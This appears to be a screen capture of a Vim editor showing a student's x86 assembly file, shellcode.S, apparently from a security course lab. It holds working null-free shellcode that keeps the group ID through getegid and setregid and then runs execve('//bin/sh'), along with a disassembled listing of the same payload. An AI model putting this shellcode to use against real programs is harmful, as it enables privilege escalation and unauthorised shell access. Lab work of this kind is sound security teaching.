 shellcode.S+
144 7:89 c3 mov %eax,%ebx
145 9:89 c1 mov %eax,%ecx
146 b:b8 47 00 00 00 mov $0x47,%eax
147 10:cd 80 int $0x80
148 12:6a 00 push $0x0
149 14:68 6e 2f 73 68 push $0x68732f6e
150 19:68 2f 2f 62 69 push $0x69622f2f
151 1e:89 e3 mov %esp,%ebx
152 20:b9 00 00 00 00 mov $0x0,%ecx
153 25:ba 00 00 00 00 mov $0x0,%edx
154 2a:b8 0b 00 00 00 mov $0xb,%eax
155 2f:cd 80 int $0x80
156 */
157
158
159 // $SYS_getegid
160 //mov $SYS_getegid, %eax
161 mov $0x01010133, %eax
162 sub $0x01010101, %eax
163 int $0x80
164
165 // eax = getegid();
166
167
168 // setregid(eax, eax);
169 mov %eax, %ebx // 1st arg
170 mov %eax, %ecx // 2nd arg
171
172 //mov $SYS_setregid, %eax
173 mov $0x01010148, %eax
174 sub $0x01010101, %eax
175 int $0x80
176
177 xor %eax, %eax
178 push %eax
179 push $0x68732f6e // n/sh
180 push $0x69622f2f // //bi
181 // esp = "//bin/sh"
182 mov %esp, %ebx
183 mov %eax, %ecx
184 mov %eax, %edx
185 //mov $SYS_execve, %eax
186 // eax = 00 00 00 00
187 movb $SYS_execve, %al
188 int $0x80
189 // execve("//bin/sh", 0, 0);
190
191 // WORK HERE:
192 // run ret = getegid()
INSERT shellcode.S[+] asm utf-8[unix] 94% ☰ 186/197 ln : 26
-- INSERT --
Jang, Yeong Jin